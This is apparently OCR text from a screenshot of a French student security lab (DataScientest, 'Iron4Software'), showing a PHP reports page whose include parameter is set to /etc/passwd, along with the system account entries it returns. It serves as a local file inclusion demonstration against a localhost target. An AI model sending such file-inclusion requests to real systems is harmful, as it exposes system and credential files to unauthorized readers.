 http://127.0.0.1/secure/reports.php?include=/etc/passwd
Iron4Software SARL - …
pfSense - Login
I4S groupe 2
DataScientest, France
Dashboard
Outils
Admin
Rapports
admin
Déconnexion
Générateur de Rapports Iron4Software
Rapports de projets et statistiques
Type de Rapport
Type de projet :
web, mobile, consulting, security
Générer
Inclusion de Fichiers
Header
Footer
Config
System
Inclusion de Fichier
Inclusion du fichier : /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/